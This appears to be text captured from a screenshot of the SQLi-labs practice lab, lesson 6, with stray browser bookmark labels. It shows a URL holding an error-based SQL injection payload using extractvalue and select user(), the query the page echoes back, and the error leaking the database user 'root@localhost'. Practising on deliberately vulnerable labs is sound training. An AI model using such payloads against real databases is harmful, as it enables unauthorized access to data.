 192.168.2.93/sqli/Less-6/?id=1" and(extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -
1
导入书签... 常用网址 阿水AI6.0 (2) Home / X 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and(extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -" LIMIT 0,1
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-6